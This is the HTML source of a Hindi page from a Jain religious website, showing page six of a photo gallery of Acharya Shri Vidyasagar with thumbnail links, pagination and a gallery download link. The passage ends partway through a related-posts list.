						     <li class="email"> <a href="mailto:?subject=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80&amp;body=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F" class="no-popup"><i class="fa fa-envelope-o"></i><span>Email</span></a> </li>
						     <li class="whatsapp"> <a href="whatsapp://send?text=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F" class="no-popup"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></a> </li>
						     <li class="telegram"> <a class='tgme_action_button' href='javascript:void(0);' data-url='https://telegram.me/share/url?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F'&title=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80><i class='fa fa-telegram' aria-hidden='true'></i><span>Telegram</span></a> </li>
				 	</div>
	</ul>

		
		
		</div>

	</div>


			<div class="col-lg-10 col-md-10 col-sm-10">
				<div class="entry-content herald-entry-content">

	
	
					
	<div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-272 jlk' href='javascript:void(0)' data-task='like' data-post_id='272' data-nonce='ddfc53041b' rel='nofollow'><span class='like_text_note'> लाइक करें </span><img src='https://www.vidyasagar.net/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-272 lc'>+47</span></a></div></div> <div class='status-272 status align-left'></div></div><div class='wti-clear'></div><p style="text-align: center;"><img class="aligncenter" src="http://www.vidyasagar.net/wp-content/uploads/2010/03/acharya_thumb.jpg" alt=""></p>
<p>आचार्य श्री के बारे में अधिक जानकारी के लिए <a href="http://www.vidyasagar.net/?p=20">यहाँ क्लिक करें</a></p>
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-86374dc4568f7913fda41ed2395c64aa-6">

    	<div class="slideshowlink">
        <a href='https://www.vidyasagar.net/acharyashri-2/nggallery/page/6/slideshow'>&#091;Show slideshow&#093;</a>
		
	</div>
			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya13.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya13.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya13.jpg"
               data-image-id="529"
               data-title="acharya13"
               data-description=""
               data-image-slug="acharya13"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya13"
                    alt="acharya13"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya13.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya14.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya14.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya14.jpg"
               data-image-id="530"
               data-title="acharya14"
               data-description=""
               data-image-slug="acharya14"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya14"
                    alt="acharya14"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya14.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya15.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya15.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya15.jpg"
               data-image-id="531"
               data-title="acharya15"
               data-description=""
               data-image-slug="acharya15"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya15"
                    alt="acharya15"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya15.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya16.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya16.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya16.jpg"
               data-image-id="532"
               data-title="acharya16"
               data-description=""
               data-image-slug="acharya16"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya16"
                    alt="acharya16"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya16.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya17.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya17.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya17.jpg"
               data-image-id="533"
               data-title="acharya17"
               data-description=""
               data-image-slug="acharya17"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya17"
                    alt="acharya17"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya17.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya18.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya18.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya18.jpg"
               data-image-id="534"
               data-title="acharya18"
               data-description=""
               data-image-slug="acharya18"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya18"
                    alt="acharya18"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya18.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya31.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/acharya31.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya31.jpg"
               data-image-id="547"
               data-title="acharya31"
               data-description=""
               data-image-slug="acharya31"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="acharya31"
                    alt="acharya31"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_acharya31.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/new-image.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/new-image.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_new-image.jpg"
               data-image-id="563"
               data-title="new-image"
               data-description=""
               data-image-slug="new-image"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="new-image"
                    alt="new-image"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_new-image.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/photo-gallery.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/photo-gallery.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_photo-gallery.jpg"
               data-image-id="564"
               data-title="photo-gallery"
               data-description=""
               data-image-slug="photo-gallery"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="photo-gallery"
                    alt="photo-gallery"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_photo-gallery.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/photo-gallery-1.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/photo-gallery-1.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_photo-gallery-1.jpg"
               data-image-id="565"
               data-title="photo-gallery-1"
               data-description=""
               data-image-slug="photo-gallery-1"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="photo-gallery-1"
                    alt="photo-gallery-1"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_photo-gallery-1.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/shivnagar-37-5x18-fl-qualityxx.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/shivnagar-37-5x18-fl-qualityxx.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_shivnagar-37-5x18-fl-qualityxx.jpg"
               data-image-id="566"
               data-title="shivnagar-37-5x18-fl-qualityxx"
               data-description=""
               data-image-slug="shivnagar-37-5x18-fl-qualityxx"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="shivnagar-37-5x18-fl-qualityxx"
                    alt="shivnagar-37-5x18-fl-qualityxx"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_shivnagar-37-5x18-fl-qualityxx.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/shivnagar-54x36-fl-quality-i.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/shivnagar-54x36-fl-quality-i.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_shivnagar-54x36-fl-quality-i.jpg"
               data-image-id="567"
               data-title="shivnagar-54x36-fl-quality-i"
               data-description=""
               data-image-slug="shivnagar-54x36-fl-quality-i"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="shivnagar-54x36-fl-quality-i"
                    alt="shivnagar-54x36-fl-quality-i"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_shivnagar-54x36-fl-quality-i.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide3.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide3.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide3.jpg"
               data-image-id="568"
               data-title="slide3"
               data-description=""
               data-image-slug="slide3"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide3"
                    alt="slide3"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide3.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide4.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide4.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide4.jpg"
               data-image-id="569"
               data-title="slide4"
               data-description=""
               data-image-slug="slide4"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide4"
                    alt="slide4"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide4.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide7.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide7.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide7.jpg"
               data-image-id="570"
               data-title="slide7"
               data-description=""
               data-image-slug="slide7"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide7"
                    alt="slide7"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide7.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide9.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide9.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide9.jpg"
               data-image-id="571"
               data-title="slide9"
               data-description=""
               data-image-slug="slide9"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide9"
                    alt="slide9"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide9.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide11.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide11.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide11.jpg"
               data-image-id="572"
               data-title="slide11"
               data-description=""
               data-image-slug="slide11"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide11"
                    alt="slide11"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide11.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide12.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide12.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide12.jpg"
               data-image-id="573"
               data-title="slide12"
               data-description=""
               data-image-slug="slide12"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide12"
                    alt="slide12"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide12.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide13.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide13.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide13.jpg"
               data-image-id="574"
               data-title="slide13"
               data-description=""
               data-image-slug="slide13"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide13"
                    alt="slide13"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide13.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide16.jpg"
               title=""
               data-src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/slide16.jpg"
               data-thumbnail="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide16.jpg"
               data-image-id="575"
               data-title="slide16"
               data-description=""
               data-image-slug="slide16"
               class="ngg-fancybox" rel="86374dc4568f7913fda41ed2395c64aa">
                <img
                    title="slide16"
                    alt="slide16"
                    src="https://www.vidyasagar.net/wp-content/gallery/e0a486e0a49ae0a4bee0a4b0e0a58de0a4af-e0a4b6e0a58de0a4b0e0a580/thumbs/thumbs_slide16.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class="prev" data-pageid="5" id="ngg-prev-5" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/5">&#9668;</a><a class="page-numbers" data-pageid="1" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/1">1</a><a class="page-numbers" data-pageid="2" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/2">2</a><a class="page-numbers" data-pageid="3" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/3">3</a><a class="page-numbers" data-pageid="4" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/4">4</a><a class="page-numbers" data-pageid="5" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/5">5</a><span class="current">6</span><a class="page-numbers" data-pageid="7" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/7">7</a><a class="page-numbers" data-pageid="8" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/8">8</a><a class="next" data-pageid="7" id="ngg-next-7" href="https://www.vidyasagar.net/acharyashri-2/nggallery/page/7">&#9658;</a></div>	</div>

<p><strong><a href="http://www.vidyasagar.net/wp-content/uploads/2012/04/photogallery.zip" target="_blank" rel="noopener">फोटो गैलरी डाउनलोड करने के लिए यहाँ क्लिक करें &#8230;</a></strong></p>

	
	
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">यह भी पढ़ें</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f herald-lay-f1 post-3540 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/" title="दिगम्बर जैन तीर्थक्षेत्र"><img width="300" height="200" src="https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118-300x200.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118-414x276.jpg 414w, https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118-470x313.jpg 470w, https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118-130x86.jpg 130w, https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118-187x124.jpg 187w, https://www.vidyasagar.net/wp-content/uploads/2010/11/166_118.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/" class="herald-cat-5">फोटोगैलेरी</a></span>
		
		<h2 class="entry-title h6"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">February 25, 2021</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-19166 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
